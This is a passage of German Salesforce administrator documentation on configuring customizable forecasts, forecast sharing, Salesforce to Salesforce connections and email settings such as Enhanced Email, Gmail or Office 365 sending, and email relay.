- **2.** Klicken Sie auf **Anpassbare Prognosen aktivieren**. Wenn diese Option nicht verfügbar ist, wurden anpassbare Prognosen für Ihr Unternehmen bereits aktiviert. Nachdem Sie anpassbare Prognosen aktiviert haben, stehen drei neue Benutzerberechtigungen zur Verfügung:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren anpassbarer Prognosen:

- **3.** Wählen Sie die entsprechenden Opportunity-Seitenlayouts, die die neue Themenliste "Opportunityprognosen" enthalten sollen. Wählen Sie optional die Option Themenliste ... hinzufügen, um diese Themenliste selbst dann zu Seitenlayouts hinzuzufügen, wenn diese von Benutzern angepasst wurden.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Aktivieren oder deaktivieren Sie diese Berechtigungen nach Bedarf.

Anmerkung: Wenn anpassbare Prognosen aktiviert sind, hängen die Prognosen trotzdem davon ab, wie die Werte der Auswahlliste Opportunityphase den Prognosekategorien zugeordnet werden.

#### SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1) [Aktivieren der Regionsverwaltung](#page-2000-0) [Manuelle Freigabe einer Prognose](#page-1660-0)

## Manuelle Freigabe einer Prognose

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen"  $\boldsymbol{\sigma}$ und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

Ihr Administrator definiert die Prognosehierarchie Ihres Unternehmens, in der festgelegt ist, welche Benutzer die Prognosedaten anzeigen können. Ihr Administrator kann die Freigabeprivilegien für Prognosedaten jedoch manuell erweitern. Es ist außerdem möglich, dass auch Sie die Freigabeprivilegien für Ihre eigenen Prognosedaten manuell erweitern können. Eine manuelle Prognosefreigabe kann den Zugriff auf Prognosedaten lediglich ausdehnen. Der Zugriff für Benutzer, die bereits berechtigt sind, kann nicht eingeschränkt werden. Um eine Prognose manuell freigeben zu können, müssen Sie Administrator sein oder ein Prognosemanager, der berechtigt ist, die Freigabe seiner Prognosedaten vorzunehmen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwenden Sie eine der folgenden Methoden, um zu sehen, welche Benutzer Ihre Prognose anzeigen können bzw. für welche Benutzer Ihre Prognosedaten freigegeben sind:

- **•** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognosehierarchie* ein, wählen Sie **Prognosehierarchie** aus und klicken Sie dann neben der Ansicht, die Sie freigeben möchten, auf **Freigeben**.
- **•** Klicken Sie auf der Prognose-Startseite auf **Freigabe**, um Ihre eigenen Prognosedaten freizugeben.

Die Liste der Benutzer- und Gruppenfreigabe zeigt alle Benutzer an, die aktuell Zugriff auf die Prognosedaten haben. Sie gibt außerdem an, welche Zugriffsebene die Benutzer besitzen, ob sie eine Prognose senden können und aus welchem Grund sie den Zugriff besitzen. Folgende Gründe für den Zugriff eines Benutzers auf Prognosen können vorliegen:



Auf der Seite "Prognosefreigabedetails" haben Sie folgende Möglichkeiten:

- **•** Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern oder Gruppen Zugriff auf die Prognosedaten zu gewähren.

Anmerkung: Die manuelle Freigabe sorgt für eine Erweiterung auf die Opportunitydaten, aus denen die Prognose besteht. Wenn ein Benutzer berechtigt ist, Prognosedaten zu überschreiben, dann ist er auch berechtigt, die Opportunityprognosedaten zu überschreiben.

- **•** Klicken Sie auf **Liste erweitern**, um [alle Benutzer mit Zugriff](#page-129-0) auf die Prognosedaten anzuzeigen.
- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

#### SIEHE AUCH:

<span id="page-2144-0"></span>[Definieren der Einstellungen für anpassbare Prognosen](#page-2136-0) [Einrichten anpassbarer Prognosen](#page-2136-1)

## Senden anpassbarer Prognosen in Batches

Beim Senden von Prognosen wird ein Snapshot der Prognosedaten erstellt, dann werden diese Daten im Prognosenverlauf sowie in Berichten zur Verfügung gestellt. Sparen Sie Zeit, indem Sie mehrere Prognosen gleichzeitig senden.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)

So senden Sie mehrere Prognosen gleichzeitig:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Stapelweises Senden* ein und wählen Sie dann **Batch-Senden von Prognosen** aus.
- **2.** Wählen Sie den entsprechenden Prognosezeitraum aus.
- **3.** Wählen Sie die Benutzer aus, die über Prognosen verfügen, die Sie senden möchten, und klicken Sie dann auf **Hinzufügen**, um diese der Liste Für Batch-Senden ausgewählte Benutzer hinzuzufügen. Mehrere Benutzer gleichzeitig können Sie auswählen, indem Sie bei gedrückter **Strg**-Taste mit der Maus klicken.
- **4.** Klicken Sie auf **Senden**.
- **5.** Klicken Sie auf **OK**.

Benutzer können ihre Prognosen auch einzeln senden, indem sie in ihrer Prognose auf **Senden** klicken.

#### SIEHE AUCH:

[Einrichten anpassbarer Prognosen](#page-2136-1)

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Senden anpassbarer Prognosen in Batches:

**•** "Alle Daten modifizieren"

# Aktivieren von Geschäftsnetzwerken für die organisationsübergreifende Zusammenarbeit

# Aktivieren von Salesforce-zu-Salesforce

ACHTUNG: Die Aktivierung von Salesforce-zu-Salesforce kann nicht rückgängig gemacht werden. Sie haben jedoch in der Hand, welche Informationen Sie an welche Verbindungen freigeben. Sie können die Freigabe jederzeit beenden und die Freigabeeinstellungen ändern. Indem Sie Salesforce-zu-Salesforce aktivieren, erklären Sie sich damit einverstanden, dass salesforce.com in Ihrem Unternehmen Aktualisierungen von Informationen durchführt, die für andere Unternehmen freigegeben sind. Mit Salesforce-zu-Salesforce haben Sie die Möglichkeit, Ihre Daten für Drittempfänger freizugeben, und diese Empfänger können wiederum Ihre Daten für weitere Drittempfänger freigeben, die Ihnen nicht bekannt sind. Es liegt in Ihrer Verantwortung, dafür zu sorgen, dass die entsprechenden vertraglichen oder anderen rechtlichen Vereinbarungen zwischen Ihren Empfänger und Ihnen getroffen werden und so die Nutzung und Offenlegung der von Ihnen freigegeben Daten durch Empfänger dieser Art beschränkt wird.

So aktivieren Sie Salesforce-zu-Salesforce:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce-zu-Salesforce-Einstellungen* ein und wählen Sie dann **Salesforce-zu-Salesforce-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Aktivieren aus.
- **4.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

So aktivieren Sie Salesforce-zu-Salesforce:

**•** "Alle Daten modifizieren"

Nach dem Aktivieren von Salesforce-zu-Salesforce wird ein neuer Benutzer namens "Verbindungsbenutzer" erstellt. Dieser Benutzer wird in Bezug auf die Anzahl der verwendeten Lizenzen Ihres Unternehmens nicht berücksichtigt und erscheint in keiner Benutzerverwaltungsansicht.

Wenn Ihr Geschäftspartner einen freigegebenen Datensatz aktualisiert, wird in Ihrer Organisation in diesem Datensatz im Feld zuletzt geändert von die Option Verbindungsbenutzer angezeigt, über die Sie ganz einfach sämtliche Änderungen verfolgen können, die von Ihren Geschäftspartnern vorgenommen wurden.

Der Verbindungsbenutzer wird automatisch dem Profil "Partnernetzwerk" zugeordnet. Das Profil "Partnernetzwerk" kann nicht geändert werden und wird in keiner der Ansichten für das Profilmanagement angezeigt.

Nach dem Aktivieren von Salesforce-zu-Salesforce:

**1.** Erstellen Sie einen Berechtigungssatz, bei dem die Berechtigung "Verbindungen verwalten" aktiviert und die Registerkarte "Verbindung" auf Sichtbar gesetzt ist und weisen Sie den Berechtigungssatz Benutzern zu, die mit Salesforce-zu-Salesforce-Verbindungen arbeiten.

Außerdem wird empfohlen, allen Benutzern, die die Berechtigung "Verbindungen verwalten" besitzen, die Berechtigung "Warteschlangen verwalten" zu erteilen. Dadurch können die Benutzer Warteschlangen für Verbindungen erstellen und verwalten, ohne dass ein Administrator eingreifen muss.

- **2.** [Konfigurieren Sie die Salesforce-zu-Salesforce-Einstellungen](#page-2146-0), beispielsweise die Kommunikationsvorlagen zum Senden von Einladungen an Ihre Geschäftspartner.
- **3.** Fügen Sie die Themenliste "Externe Freigabe" zu den Seitenlayouts der betroffenen Porfile hinzu.



Anmerkung: Diese Themenliste kann für alle Benutzer verfügbar gemacht werden, nicht nur für solche mit der Berechtigung "Verbindungen verwalten".

- **4.** Optional können Sie benutzerdefinierte Listenansichten in der Themenliste "Externe Freigabe" erstellen und den entsprechenden Benutzern Zugriff gewähren, sodass diese freigegebene Datensätze anzeigen und annehmen können.
- **5.** Fügen Sie gegebenenfalls auf den Seitenlayouts der gewünschten Objekte die Spalten "Erhaltener Verbindungsname" und "Gesendeter Verbindungsname" in die Themenlisten ein.
- **6.** [Erstellen und Verwalten von Verbindungen mit Ihren Geschäftspartnern](#page-1664-0).

#### SIEHE AUCH:

[Salesforce-zu-Salesforce – Übersicht](#page-1661-0) [Tipps zur Verwendung von Salesforce-zu-Salesforce](#page-1684-0) [Herausfinden, ob Ihre Partner Salesforce verwenden](#page-1691-0)

## <span id="page-2146-0"></span>Konfigurieren von Salesforce-zu-Salesforce

Sie können Salesforce-zu-Salesforce so konfigurieren, dass für die Interaktion mit Ihren Geschäftspartnern Kommunikationsvorlagen verwendet werden. Außerdem können Sie festlegen, welche E-Mail-Adresse und welcher Name in diesen Vorlagen verwendet werden sollen. Konfigurieren dieser Einstellungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce-zu-Salesforce-Einstellungen* ein und wählen Sie dann **Salesforce-zu-Salesforce-Einstellungen** aus.
- **2.** Um die folgenden Einstellungen anzupassen, klicken Sie auf **Bearbeiten**:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So konfigurieren Sie Salesforce-zu-Salesforce:

**•** "Alle Daten modifizieren"



#### **3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Salesforce-zu-Salesforce – Übersicht](#page-1661-0) [Einladen von Geschäftspartnern zum Herstellen einer Verbindung über Salesforce-zu-Salesforce](#page-1662-0) [Verwalten von Verbindungen](#page-1665-0) [Freigeben von Datensätzen mit Salesforce-zu-Salesforce](#page-1668-0)

# Einrichten von in Salesforce integrierten E-Mails

# E-Mail-Editionen und -Berechtigungen

Salesforce-E-Mails und -Vorlagen sind in mehreren Editionen verfügbar. Aktivieren Sie die Funktion und verwalten Sie Berechtigungen und Zugriff auf der Organisationsebene sowie für Administratoren und Endbenutzer.



#### AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition







SIEHE AUCH:

[Konfigurieren der Aktion "E-Mail" im Aktivitäts-Composer in Lightning Experience](#page-2032-0)

# Aktivieren von "Erweiterte E-Mail"

Die Option "Erweiterte E-Mail" ist für viele Organisationen standardmäßig aktiviert. Mithilfe von "Erweiterte E-Mail" können Benutzer E-Mails Kontakten, Leads, Accounts, Opportunities, Kundenvorgängen, Kampagnen und Personenaccounts zuordnen. Mithilfe von "Erweiterte E-Mail" können Administratoren zudem E-Mails benutzerdefinierte Felder hinzufügen, Workflows und Auslöser verwenden und E-Mail-Seitenlayouts ändern.

In Salesforce Lightning Experience ermöglicht "Erweiterte E-Mail" es Benutzern, ihre E-Mails auf einer Seite anzuzeigen, auf der die E-Mails wie in einem herkömmlichen E-Mail-Programm angezeigt werden.

Anmerkung: Die Funktion "Erweiterte E-Mail" ist für Unternehmen, die "Vorgangserfassung über E-Mail" verwenden, nicht automatisch aktiviert. Falls Sie "Vorgangserfassung über E-Mail" verwenden, können Sie benutzerdefinierte Felder, Workflows und Auslöser nutzen, ohne "Erweiterte E-Mail" aktivieren zu müssen. Aktivieren Sie "Erweiterte E-Mail", um E-Mails als E-Mail-Datensätze statt als Aufgaben zu speichern. So sind Benutzer in der Lage, E-Mails abgesehen vom Kundenvorgangsobjekt mit Objekten zu verknüpfen. Testen Sie "Erweiterte E-Mail" umfassend in einer Sandbox-Umgebung, um sicherzustellen, dass Ihre Anpassungen bei "Vorgangserfassung über E-Mail" erwartungsgemäß funktionieren.

Falls Sie derzeit benutzerdefinierte Geschäftslogik mit Aufgaben und E-Mails verwenden, erstellen Sie die benutzerdefinierten Aufgabenfelder im Objekt "EmailMessage" neu. Migrieren Sie Aufgabenauslöser zum Objekt "EmailMessage". Testen Sie Ihre Workflows mit "Erweiterte E-Mail" in einer Sandbox-Umgebung, um sicherzustellen, dass sie ordnungsgemäß funktionieren.

### AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience und Salesforce Classic

Developer, Enterprise, Professional, Performance und Unlimited Edition

### NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** Berechtigung "E-Mail senden" und Zugriff auf den Datensatz, über den die E-Mail gesendet wurde.

Anhängen von Dateien an E-Mails oder Vorlagen:

- **•** Zugriff auf die anzuhängende Datei.
- **1.** Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Erweiterte E-Mail ein und wählen Sie dann **Erweiterte E-Mail** aus.
- **2.** Klicken Sie auf **Aktivieren**.

# Senden von E-Mails über Gmail oder Office 365 durch Benutzer

Ermöglichen Sie es Benutzern, ihre Salesforce-E-Mails über ihre Gmail- oder Office 365-Accounts zu senden, um ihre E-Mail-Korrespondenz zu optimieren. In Lightning Experience gesendete E-Mails sehen so aus, als wären sie über die Gmail- oder Office 365-Accounts Ihrer Benutzer gesendet worden. Ihre Benutzer können ihre gesendeten E-Mails zudem im Ordner für gesendete Objekte von Gmail oder Office 365 einsehen.

Über Workflows und Auslöser gesendete E-Mails werden weiterhin über Salesforce gesendet. Außerdem wird das Management für unzustellbare E-Mails nicht unterstützt, wenn Sie Ihre Nachrichten über externe E-Mail-Accounts senden.

Beim Senden von E-Mails über Gmail oder Office 365 ist die Transport Layer Security (TLS) Sache des externen E-Mail-Service und wird nicht über die Salesforce-Einstellungen verwaltet.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Über externe E-Mail-Services senden* ein und wählen Sie dann **Über externe E-Mail-Services senden** aus.
- **2.** Aktivieren Sie "Über Gmail senden" oder "Über Office 365 senden". Sie können das Senden von E-Mails über Gmail oder Office 365 für Ihre Organisation aktivieren. Die Auswahl beider Optionen ist nicht möglich.

Ihre Benutzer können ihre externe E-Mail-Konfiguration über die Option **Meine E-Mail-Einstellungen** in ihren persönlichen Einstellungen verwalten.

<span id="page-2150-0"></span>Die Funktion ist für alle Benutzer mit dem Standardbenutzerprofil oder der Benutzerberechtigung zum Senden von E-Mails über externe E-Mail-Services aktiviert. Das Versenden von Nachrichten über externe E-Mail-Services ist im E-Mail-Composer von Lightning Experience unter Verwendung des OAuth-Industriestandards möglich. Die Anmeldeinformationen der Benutzer werden nicht in Salesforce gespeichert.

# Einrichten der E-Mail-Weiterleitung

Die E-Mail-Weiterleitung verwendet einen E-Mail-Server, um E-Mails zu versenden, die nicht vom E-Mail-Server stammen. In Unternehmen wird die E-Mail-Weiterleitung aus folgenden Gründen eingerichtet:

- **•** Weiterleiten aller E-Mails über den eigenen E-Mail-Server des Unternehmens, um den Anschein von E-Mail-Spoofing durch Salesforce zu verhindern. Bei E-Mail-Spoofing handelt es sich um das Fälschen von E-Mail-Kopfzeilen, um den Anschein zu erwecken, dass E-Mails von einem anderen als dem tatsächlichen Absender stammen.
- **•** Speichern einer Kopie aller E-Mails gemäß den gesetzlichen Anforderungen in verschiedenen Branchen.
- **•** Anwenden vorhandener Inhaltsfilter, die Nachrichten nach Daten und Inhalt überprüfen, die nicht per E-Mails des Unternehmens versendet werden dürfen.
- **•** Überprüfen ausgehender E-Mails vor dem Versenden an Kunden mit Antivirensoftware.
- **•** Anhängen von Daten, wie beispielsweise unternehmensweiter Haftungsausschlüsse am Ende von E-Mail-Nachrichten.

Sie können die E-Mail-Weiterleitung für von Salesforce erstellte E-Mails einrichten, indem Sie

Salesforce so konfigurieren, dass E-Mails automatisch über den Simple Mail Transfer Protocol (SMTP)-Server Ihres Unternehmens umgeleitet werden. Wenden Sie sich an Salesforce, um die E-Mail-Weiterleitung für Ihr Unternehmen zu aktivieren.

## AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren oder Deaktivieren von "Über Gmail senden" oder "Über Office 365 senden":

**•** "Alle Daten modifizieren"

Senden von E-Mails:

